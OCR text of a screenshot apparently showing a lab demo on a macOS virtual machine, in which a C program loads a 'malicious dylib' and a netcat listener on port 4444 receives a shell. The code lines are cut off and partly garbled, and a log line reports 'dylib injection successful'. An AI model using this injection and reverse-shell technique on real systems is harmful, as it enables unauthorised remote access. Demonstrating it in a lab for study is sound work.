 #include <dlfcn.h>
#include <stdio.h>
int main() {
// malicious dylib
void *handle = dlope
if (!handle) {
fprintf(stderr, "e
return 1;
}
// import and execut
void (*hackMe)() = d
if (hackMe) {
hackMe(); // run m
}
hack.c 1,1 Top
QEMU (macos-sonoma-0)
Terminal Shell Edit View Window Help A Fri 8 Aug 6:03 PM
user — nc -l -p 4444 — 80×24
user@users-iMac-Pro ~ % nc -l -p 4444
id
uid=501(user) gid=20(staff) groups=20(staff),12(everyone),61(localaccounts),79(_
appserverusr),80(admin),81(_appserveradm),701(com.apple.sharepoint.group.1),33(_
appstore),98(_lpadmin),100(_lpoperator),204(_developer),250(_analyticsusers),395
(com.apple.access_ftp),398(com.apple.access_screensharing),399(com.apple.access_
ssh),400(com.apple.access_remote_ae)
whoami
user
ls -l
total 64
-rw-r--r-- 1 user staff 700 Aug 6 08:54 evil.c
-rwxr-xr-x 1 user staff 8792 Aug 8 17:58 evil.dylib
-rwxr-xr-x 1 user staff 8672 Aug 8 17:59 hack
-rw-r--r-- 1 user staff 417 Aug 6 08:54 hack.c
user — -zsh — 80×24
user@users-iMac-Pro ~ % log show --last 30s | grep "injection"
2025-08-08 18:03:14.370816-0700 0x29fd Default 0x0 881
0 hack: (evil.dylib) dylib injection successful ./hack
user@users-iMac-Pro ~ %
meow — zsh — 80×24
user@users-iMac-Pro meow % ./hack
AppIcons
big_buck_bunny.
mp4
catcat1.jpeg
example.mp4
cat.jpg
ZIP
AppIcons.zip
sample-video.mp4
JPEG
moon.jpeg
README.md
JPEG
bahrain.jpeg
PDF
JPEG
1